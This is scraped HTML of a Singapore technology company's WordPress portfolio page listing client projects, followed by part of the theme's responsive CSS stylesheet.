	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://atsc.com.sg/medical-waste-treatment-solutions/">Medical Waste Treatment Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://atsc.com.sg/atsc-event-distribution-platform/">ATSC Event Distribution Platform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://atsc.com.sg/tech-blog/">TECH BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://atsc.com.sg/contact-us/">CONTACT US</a></li>
</ul></div>    <div class="top-nav-icons">
      <div class="krth-nav-search">
      <a href="#0" id="search-trigger-two"><i class="icon-magnifier"></i></a>
    </div>
        </div> <!-- top-nav-icons -->
  </div> <!-- krth-navigation -->
      </div> <!-- Row -->
      </div> <!-- Container -->
    </div> <!-- Brand Info -->

    
  </header>

  	<!-- Banner & Title Area -->
<div class="krth-title-area padding-none default-title" style="">
	<div class="krth-title-overlay" style="background-color: rgba(255,255,255,0.9)"></div>
  <span class="page-title">Project Page 1</span>
</div>
<!-- Breadcrumbs -->
<div class="container-fluid krth-breadcrumbs">
  <div class="row">

    <div class="container">
    <div class="row">

      <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://atsc.com.sg/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Project Page 1</span><meta itemprop="position" content="2" /></li></ul></nav>
    </div>
    </div>

  </div>
</div>
<!-- Breadcrumbs -->

<div class="container padding-custom krth-full-width krth-content-area" style="padding-top:35px;padding-bottom:55px;">
	<div class="row">

		
		<div class="krth-content-side col-md-12">

			<div class="vc_row wpb_row vc_row-fluid krth-dhav-dotted"><div class="wpb_column vc_column_container text-left vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">    <ul class="bpw-filter simple-fix  krth-portfolio-697ace6e2c332">
			<li><a href="#0" class="btn-active" data-filter="*">All</a></li>
      <li><a href="#0" class="filter cat-accounting" data-filter=".cat-accounting" title="Accounting">Accounting</a></li><li><a href="#0" class="filter cat-cashflow" data-filter=".cat-cashflow" title="Cashflow">Cashflow</a></li><li><a href="#0" class="filter cat-financial" data-filter=".cat-financial" title="Financial">Financial</a></li><li><a href="#0" class="filter cat-invoicing" data-filter=".cat-invoicing" title="Invoicing">Invoicing</a></li><li><a href="#0" class="filter cat-services" data-filter=".cat-services" title="Services">Services</a></li><li><a href="#0" class="filter cat-trading" data-filter=".cat-trading" title="Trading">Trading</a></li>		</ul>
    
    <!-- Portfolio Start -->
    <div class="krth-portfolios bpw-style-one bpw-col-3  ">
      <div class="grid-sizer"></div>
      <div class="gutter-sizer"></div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-cashflow cat-services ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Easytransfer">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Easytransfer</div>
            <a href="https://atsc.com.sg/portfolio/easytransfer/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-accounting ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Genpack Industries">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Genpack Industries</div>
            <a href="https://atsc.com.sg/portfolio/genpack-industries/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-services ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="RTM &#8211; International Logistic">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">RTM &#8211; International Logistic</div>
            <a href="https://atsc.com.sg/portfolio/rtm-international-logistic/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-financial cat-invoicing ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Chanze Renovation Inc.">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Chanze Renovation Inc.</div>
            <a href="https://atsc.com.sg/portfolio/chanze-renovation-inc/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-accounting cat-trading ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Xelentra Business Solutions">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Xelentra Business Solutions</div>
            <a href="https://atsc.com.sg/portfolio/xelentra-business-solutions/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-invoicing cat-services ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Richtec Ltd">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Richtec Ltd</div>
            <a href="https://atsc.com.sg/portfolio/richtec-ltd/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-accounting ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Emirates SkyCargo">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Emirates SkyCargo</div>
            <a href="https://atsc.com.sg/portfolio/emirates-skycargo-2/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-accounting ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Genpack Industry Solution">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Genpack Industry Solution</div>
            <a href="https://atsc.com.sg/portfolio/genpack-industry-solution/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
        <div class="krth-portfolio-item  krth-portfolio-697ace6e2c332 cat-cashflow ">
          <div class="bpw-featured-img">
            <img decoding="async" src="https://atsc.com.sg/wp-content/plugins/kroth-core/assets/images/420x280.jpg" alt="Emirates SkyCargo">
          </div>
          <div class="bpw-content-overlay"></div>
          <div class="bpw-content">
            <div class="bpw-heading">Emirates SkyCargo</div>
            <a href="https://atsc.com.sg/portfolio/emirates-skycargo/" class="bpw-btn">View Details</a>
          </div>
        </div>

      
    </div>
    <!-- Portfolio End -->

    </div></div></div></div>

		</div><!-- Content Area -->

		
	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<div class="container footer-widget-area">
	<div class="row">
		<div class="col-md-12"><div class=" krth-widget widget_text">			<div class="textwidget"><html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        .container-footer {
            display: flex;
        }

        .left-column {
            flex: 30%;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .right-column {
            flex: 70%;
            padding: 20px;
        }
    </style>
</head>
<body>
    <div class="container-footer">
        <div class="left-column">
         <img src="https://atsc.com.sg/wp-content/uploads/2017/10/logo.png" alt="" width="250" height="auto" />
        </div>
        <div class="right-column">
         <p>Creating real solutions for our consumers, delivering innovative simplified models in this ever changing marketplace. Whether the focus is on hardware or software, development or consultancy, ATSC delivers best-In-class Solutions and Services.</p>
        </div>
    </div>
</body>
</html></div>
		<div class="clear"></div></div> <!-- end widget --></div>	</div>
</div>
<!-- Footer Widgets -->
<!-- Copyright Bar -->
<div class="container-fluid">
	<div class="row">

		<div class="krth-copyright">
		<div class="container">
		<div class="row">

			<div class="cprt-left col-sm-12 text-center">
				<p>Proudly powered by ATSC. Advance Technology Solutions Corporation Pte., Ltd.</p>			</div>
			
		</div>
		</div>
		</div>

	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->

<style id="kroth-inline-style" type="text/css"></style><link rel='stylesheet' id='kroth-default-style-css' href='https://atsc.com.sg/wp-content/themes/kroth/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='kroth-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}.no-class {}.krth-topbar {background-color:#131d33;}.no-class {}.krth-topbar-right .krth-tr-element,.krth-topbar-left .krth-tr-element {border-color:rgba(255,255,255,0.06);}.no-class {}.krth-title-area {background-repeat:no-repeat;background-position:center center;background-size:cover;}.no-class {}footer {background:#ffffff;}.no-class {}footer .footer-widget-area,footer .krth-widget p,footer .krth-recent-blog .widget-bdate {color:#000000;}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:767px) {.krth-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.krth-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .krth-logo,.mean-container .krth-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .krth-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .krth-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.krth-logo.hav-mobile-logo img.retina-logo,.dont-transparent .krth-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .hav-mobile-logo .retina-logo.sticky-logo {display:none;}.krth-logo.hav-mobile-logo img.mobile-logo,.header-transparent .krth-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.krth-header-two .mean-container .krth-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.krth-header-two .mean-container .krth-navigation {position:absolute;right:73px;top:0;z-index:9999;}.mean-container .krth-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .krth-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .krth-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.krth-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.krth-header-two .krth-brand {padding-top:20px;padding-bottom:0;}}body, .krth-widget .mc4wp-form input[type="email"], .krth-widget .mc4wp-form input[type="text"]{font-family:"Raleway", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}.krth-navigation .navbar-nav > li > a, .mean-container .mean-nav ul li a{font-family:"Raleway", Arial, sans-serif;font-size:15px;font-style:normal;}.dropdown-menu, .mean-container .mean-nav ul.sub-menu li a{font-family:"Raleway", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}h1, h2, h3, h4, h5, h6{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}.krth-search-two input, .krth-search-three input, .btn-fourth, .krth-counter-two .counter-label, .krth-list-icon h5, .krth-testimonials-two .testi-client-info .testi-name, .krth-testimonials-two .testi-client-info .testi-pro, .krth-testimonials-three .testi-client-info .testi-name, .krth-testimonials-three .testi-client-info .testi-pro, .krth-testimonials-four .testi-client-info .testi-name, .krth-testimonials-four .testi-client-info .testi-pro, .krth-testimonials-five .testi-name, .krth-list-icon h5, .krth-comments-area .krth-comments-meta .comments-reply, .footer-nav-links, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce .products li.product a.button, .woocommerce #review_form #respond input, .woocommerce #review_form #respond select, .woocommerce #review_form #respond textarea, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .tooltip{font-family:"Raleway", Arial, sans-serif;font-style:normal;}blockquote, .krth-link-arrow, input, select, textarea, .wpcf7 p, .krth-title-area .page-title, .krth-breadcrumbs ul, .krth-topbar-left, .krth-top-active, .krth-topdd-content li a, .krth-address-info, .krth-btn, .krth-cta-one, .krth-cta-two, .krth-service-one .service-heading, .krth-service-one .services-read-more, .service-heading, .krth-service-five .service-heading, .krth-tab-links li a, .krth-counter-one, .krth-counter-two, .krth-panel-one .panel-default > .panel-heading, .krth-panel-two .panel-heading, .nav-tabs-two .nav-tabs > li > a, .testimonial-heading, .testi-client-info .testi-name, .krth-testimonials-three .testi-content p, .krth-team-member .team-content .team-name, .krth-team-member-two .team-content .team-name, .krth-team-member-two .team-content .view-profile, .krth-team-details .tm-name, .krth-history .bh-year, .krth-blog-one .bp-top-meta > div, .krth-blog-one .bp-heading, .krth-blog-one .bp-read-more, .krth-blog-one .bp-bottom-comments a, .featured-image.krth-theme-carousel .owl-controls, .bp-share > p, .bp-author-info .author-content .author-pro, .bp-author-info .author-content .author-name, .krth-comments-area .comments-title, .krth-comments-area .krth-comments-meta, .wp-pagenavi, .wp-link-pages, .krth-list-four li, .krth-map-address, .krth-get-quote .bgq-btn, .krth-widget .widget-title, .krth-blog-widget, .krth-sidebar .krth-widget.krth-recent-blog .widget-bdate, .krth-widget .mc4wp-form input[type="submit"], .krth-copyright, .woocommerce ul.products li.product .price, .woocommerce a.added_to_cart, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce table.shop_table .cart_item td .amount, .woocommerce table.woocommerce-checkout-review-order-table tfoot td, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.product_list_widget li .amount, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-result-count, .woocommerce-review-link, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .widget_shopping_cart ul.product_list_widget li .amount, .woocommerce .widget_shopping_cart ul.product_list_widget li .quantity{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}.krth-topbar-left {width:70% !important;} .krth-topbar-right{width:30% !important;}
</style>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/atsc.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/bootstrap.min.js?ver=3.3.6" id="kroth-bootstrap-js-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/plugins.js?ver=1.4" id="kroth-plugins-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/scripts.js?ver=1.4" id="kroth-scripts-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/jquery.validate.min.js?ver=1.9.0" id="kroth-validate-js-js"></script>
<script type="text/javascript" id="kroth-validate-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
/* ]]> */
</script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3" id="wpb_composer_front_js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://atsc.com.sg/wp-content/themes/kroth/assets/css/responsive.css?ver=1.4
body_size: 25928
content:
/**
 * VictorThemes Styling
 *
*/

/* Desktop Small Size */
@media (max-width: 1280px) {

	/* Contact Section */
	.krth-contact-section {text-align: center;}
	.krth-cs-area {float: none;width: 90%;display: inline-block;text-align: left;}

}

@media (max-width: 1200px) {

	/* Common Padding Space */
	.no-padding, .padding-no {padding: 0 15px !important;}
	.no-padding-left {padding-left: 15px !important;}
	.no-padding-right {padding-right: 15px !important;}
	.no-padding-top {padding-top: 15px !important;}
	.no-padding-bottom {padding-bottom: 15px !important;}

	/* Blog Layout */
	.no-padding-left.krth-form-inputs {padding-left: 0 !important;}
	.no-padding-right.krth-form-textarea {padding-right: 0 !important;}

}

@media (max-width: 1199px) {

	/* Layout */
	.krth-sidebar.no-padding-right,
	.krth-sidebar.no-padding-left {display: inline-block;width: 100%;}
	.krth-sidebar.no-padding-right {margin: 40px 0 0;}
	.krth-sidebar.no-padding-left {margin: 0 0 20px;}

	/* Contact Section */
	.krth-cs-area {width: 100%;}

	/* Shortcodes */
	.krth-testimonials-two .krth-testimonial .testi-client > span {display: inline-block;}
	.krth-testimonials-two .krth-testimonial .testi-client,
	.krth-testimonials-two .krth-testimonial .testi-content,
	.krth-testimonials-two .krth-testimonial .testi-client-info {width: 100%;text-align: center;}
	.krth-testimonials-two .testi-client-info .testi-name,
	.krth-testimonials-two .testi-client-info .testi-pro {display: inline-block;float: none;}
	.client-logo {min-height: 50px;}
	.bjd-each {text-align: center;}
	.bjd-each .bjd-icon {width: 100%;margin-bottom: 5px;}
	.krth-job-details .bjd-each {padding-left: 15px;padding-right: 15px;}
	.bjd-content {width: 100%;padding-left: 0;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product {margin-right: 2.99%;}
	.woocommerce #reviews #comments ol.commentlist li .comment-text {margin: 0 0 0 110px;}
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {
		width: 30%;
		clear: none;
	} 
	.woocommerce .woo-col-4 ul.products li.product:nth-child(4n),
.woocommerce-page .woo-col-4 ul.products li.product:nth-child(4n) {margin-right: 3%;}
.woocommerce .krth-products.woo-col-4 ul.products li.product,
.woocommerce-page .krth-products.woo-col-4 ul.products li.product {
  float: none;
  width: 30%;
  margin: 0 3% 26px 0;
  display: inline-block;
  clear: none;
}

}

@media (max-width: 1024px) {

	.krth-locations-tabs {width: 98%;}
	.client-logo {min-height: auto;}

}

/* Tab Starting */
@media (max-width: 992px) {

	/* Blog Shortcode */
	.krth-blog-col-4 .krth-blog-post {width: 48%;margin-right: 4%;}
	.krth-blog-col-4 .krth-blog-post:nth-child(2n),
	.krth-blog-col-4 .krth-blog-post:nth-child(4n) {margin-right: 0;}

	/* Contact Section */
	.krth-cs-area {width: 90%;}
	.section-content-right .krth-contact-form-section,
	.section-content-left .krth-section-content {padding-right: 30px;}
	.section-content-left .krth-contact-form-section,
	.section-content-right .krth-section-content {padding-left: 30px;}

}
@media (max-width: 991px) {

	/* Header */
	.krth-topbar-left, .krth-topbar-right {width: 100%;}
	.krth-topbar-right {text-align: center;}
	.krth-topbar-right .krth-tr-element {margin-right: 0;margin-left: -1px;}
	.wpml-not-active,
	.krth-topbar-right .krth-tr-element {border-top: 1px solid rgba(153,153,153,0.15);}
	.krth-topbar-left p {text-align: center;}
	.header-brand-info {max-width: 80%;}
	.krth-address-info {padding-right: 20px;}
	.krth-navigation .navbar-nav > li > a {padding-right: 18px;padding-left: 18px;}
	.krth-header-two .krth-brand {text-align: center;}
	.krth-header-two .krth-logo {max-width: 100%;display: inline-block;float: none;margin-bottom: 20px;}
	.krth-header-two .krth-navigation {float: left;width: 100%;}
	.krth-address-info {float: none;display: inline-block;}
	.krth-topbar-left .krth-top-info {float: left;width: 100%;text-align: center;}

	/* Layout */
	.bp-author-info .author-content {width: 84%;}
	.krth-right-sidebar .krth-sidebar,
	.krth-left-sidebar .krth-content-side {padding-left: 0;float: left;width: 100%;}
	.woocommerce .krth-left-sidebar .krth-content-side {padding-left: 20px;}
	.krth-right-sidebar .krth-content-side,
	.krth-left-sidebar .krth-sidebar {padding-right: 0;margin-bottom: 30px;}

	/* Portfolio */
	.bpw-col-4 .grid-sizer, .bpw-col-4 .krth-portfolio-item,
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 31.96%;}
	.bpw-style-two .krth-portfolio-item .bpw-content {padding: 15px 10px 20px;}
	.bpw-style-two .bpw-content .bpw-heading {font-size: 15px;}

	/* Blog Shortcode */
	.krth-blog-col-3 .krth-blog-post {width: 48%;margin-right: 4%;}
	.krth-blog-col-3 .krth-blog-post:nth-child(2n),
	.krth-blog-col-3 .krth-blog-post:nth-child(3n) {margin-right: 4%;}
	.krth-blog-col-3 .krth-blog-post:nth-child(2n) {margin-right: 0;}

	/* Contact Section */
	.krth-cs-area {width: 100%;}

	/* Shortcodes */
	.krth-service-two,
	.krth-service-three {text-align: center;}
	.krth-service-two .service-icon,
	.krth-service-three .service-icon,
	.krth-service-two .services-content,
	.krth-service-three .services-content {width: 100%;float: left;}
	.krth-service-three .services-content {padding: 0;}
	.krth-panel-one .panel-default > .panel-heading.accordion-active a::after {content: none;}
	.krth-panel-one .panel-default > .panel-heading a:before {float: left;}
	.krth-panel-two .panel-heading a {padding: 13px 30px 13px 25px;}
	.krth-team-members {text-align: center;}
	.krth-team-members > .col-md-3 {width: 300px;float: none;display: inline-block;margin: 0 0 25px;}
	.krth-cta-one {text-align: center;}
	.cta-cnt-left .krth-cta-cnt,
	.cta-cnt-right .krth-cta-cnt {width: 100% !important;}
	.cta-cnt-right .krth-btn,
	.cta-cnt-left .krth-btn {float: none;margin: 15px 0 10px;}
	.nav-tabs > li,
	.nav-tabs-two .nav-tabs {width: 100%;}
	.nav-tabs-two .nav-tabs > li > a,
	.nav-tabs-three.nav-tabs-two .nav-tabs > li > a,
	.nav-tabs-two .nav-tabs > li.active:last-child > a,
	.nav-tabs-two .nav-tabs > li.active:last-child > a:focus,
	.nav-tabs-two .nav-tabs > li.active:last-child > a:hover,
	.nav-tabs-two .nav-tabs > li.active > a,
	.nav-tabs-two .nav-tabs > li.active > a:focus,
	.nav-tabs-two .nav-tabs > li.active > a:hover {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;border-right: none;}
	.nav-tabs-two .nav-tabs > li:first-child > a,
	.nav-tabs-three.nav-tabs-two .nav-tabs > li:first-child > a {border-top: 0;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 30.3333%;margin-right: 3%;float: none;display: inline-block;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(4n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(4n) {margin-right: 3%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(3n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(3n) {margin-right: 0;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 25%;}
	.woocommerce-account .woocommerce > nav > ul > li {width: 50%;}
	.woocommerce-account .woocommerce > nav > ul > li > a {
		width: 100%;
		border: none;
		border-right: 1px solid #eee;
		border-top: 1px solid #eee;
	}
	.woocommerce-account .woocommerce > nav > ul > li:nth-child(odd) a {border-left: 1px solid #eee;}
	.woocommerce-account .woocommerce > nav > ul > li:last-child {margin: 0;float: left;}
	.woocommerce-account .woocommerce > nav > ul > li.woocommerce-MyAccount-navigation-link--customer-logout > a {background: #ffb3b3;}

}

@media (max-width: 800px) {

	/* Map Tab */
	.location-info {padding: 30px;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two i {width: 20%;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two .krth-ai-content {width: 80%;}

}

@media (max-width: 768px) {

	/* Contact Section */
	.krth-cs-area {width: 96%;}
	.section-content-right .krth-contact-form-section::after {right: -2px;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {display: inline-block;float: none;margin-right: 2.4%;}
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 47%;display: inline-block;float: none;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(3n),
	/*.woocommerce-page .woo-col-4 ul.products li.product:nth-child(3n) {margin-right: 0;}*/
	.woocommerce .woo-col-4 ul.products li.product:nth-child(4n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(4n),
	.woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product {margin-right: 2.4%;}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {background: transparent;}
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {width: 100%;margin-bottom: 20px;}
	.woocommerce table.shop_table td {padding: 20px 0;}
	.woocommerce-page .krth-content-area > .row {margin: 0;}
	.woocommerce .cart_item .quantity,
	.woocommerce-page .cart_item .quantity {padding: 0;}
	.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {width: 100%;}
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product {width: 47%;}
  .woocommerce .woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page .woo-col-3 ul.products li.product:nth-child(3n) {
  	margin-right: 2.4%;
  }
}
@media (max-width: 767px) {

	/* Layouts */
	.krth-full-width .krth-content-side,
	.krth-hide-sidebar .krth-content-side,
	.krth-right-sidebar .krth-sidebar,
	.krth-left-sidebar .krth-content-side,
	.krth-right-sidebar .krth-content-side,
	.krth-left-sidebar .krth-sidebar,
	.krth-full-width .krth-content-side,
	.krth-hide-sidebar .krth-content-side {padding-left: 15px;padding-right: 15px;}
	.error-content {padding: 0 15px;}

	/* Portfolio */
	.bpw-col-3 .grid-sizer, .bpw-col-3 .krth-portfolio-item,
	.bpw-col-4 .grid-sizer, .bpw-col-4 .krth-portfolio-item {width: 49%;}
	.bpw-no-gutter.bpw-col-3 .krth-portfolio-item,
	.bpw-no-gutter.bpw-col-4 .krth-portfolio-item {width: 50%;}

	/* Header */
	header {float: none;display: inline-block;width: 100%;z-index: 99999;}
	.sticky-wrapper {height: 70px !important;}
	.krth-title-area {display: inline-block;width: 100%;}
	.krth-header-one .krth-brand {padding-left: 15px;padding-right: 15px;}
	.krth-search-two input {padding-left: 15px;padding-right: 15px;}
	.krth-search-close {right: 15px;}
	header.header-transparent.revolution-slider {position: relative;height: auto;}

	/* Breadcrumbs */
	.breadcrumbs {padding: 0 15px;}

	/* Contact Section */
	.krth-cs-area {padding: 30px 45px;}
	.section-content-right .krth-contact-form-section::after {right: -2px;}

	/* Shortcodes */
	.krth-service-one {margin: 0 auto 20px;float: none;width: 480px;display: inline-block;}
	.krth-service-one .service-image::after {content: none;}
	.krth-service-one .services-read-more {margin-bottom: 30px;}
	.bpw-no-gutter.bpw-col-5 .grid-sizer,
	.bpw-no-gutter.bpw-col-5 .krth-portfolio-item {width: 50%;}
	.krth-copyright {padding-bottom: 10px;}
	.cprt-left,
	.cprt-right {text-align: center;margin: 0 auto 20px;}
	.krth-download-btn {width: auto;}
	.krth-team-hover .featured-image:after {content: none;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product {width: 48%;float: left;margin-right: 4%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(3n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(3n) {margin-right: 4%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n) {margin-right: 0;}

}

/* Mobile Starts */
@media (max-width: 667px) {

	/* Header */
	.krth-header-one .krth-brand {text-align: center;}
	.krth-header-one .krth-logo {float: none;display: inline-block;max-width: 100%;margin-bottom: 20px;}
	.krth-header-one .header-brand-info {max-width: 100%;width: 100%;}
	.krth-header-one .krth-address-info {float: none;display: inline-block;text-align: left;}

	/* Contact Section */
	.krth-cs-area,
	.contact-section-two .krth-cs-area {width: 90%;}
	.krth-contact-first {padding-top: 60px;padding-left: 20px;padding-right: 20px;}
	.krth-section-content,
	.krth-contact-form-section {
	  width: 100%;
	  float: none;
	  display: inline-block;
	}
	.section-content-left .krth-section-content,
	.section-content-right .krth-section-content,
	.section-content-left .krth-contact-form-section,
	.section-content-right .krth-contact-form-section {
	  padding: 0;
